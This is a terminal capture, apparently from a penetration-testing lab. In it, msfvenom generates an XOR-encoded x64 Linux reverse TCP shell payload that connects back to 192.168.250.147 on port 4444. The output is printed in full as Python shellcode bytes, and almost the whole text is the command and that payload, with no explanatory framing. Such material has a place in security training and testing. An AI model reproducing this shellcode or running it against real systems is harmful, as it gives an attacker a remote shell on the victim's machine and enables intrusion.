 root@thp3:~/bo# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.250.147 LP
ORT=4444  -e x64/xor -b "\x00\x0a\x0d\x20" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of py file: 586 bytes
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\x17\x32\x4e\x2b\xac\xc9\x1c"
buf += "\x81\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x7d\x1b\x16\xb2\xc6\xcb\x43\xeb\x16\x6c\x41\x2e\xe4"
buf += "\x5e\x54\x38\x15\x32\x5f\x77\x6c\x61\xe6\x12\x46\x7a"
buf += "\xc7\xcd\xc6\xd9\x46\xeb\x3d\x6a\x41\x2e\xc6\xca\x42"
buf += "\xc9\xe8\xfc\x24\x0a\xf4\xc6\x19\xf4\xe1\x58\x75\x73"
buf += "\x35\x81\xa7\xae\x75\x5b\x20\x04\xdf\xa1\x1c\xd2\x5f"
buf += "\xbb\xa9\x79\xfb\x81\x95\x67\x18\x37\x4e\x2b\xac\xc9"
buf += "\x1c\x81"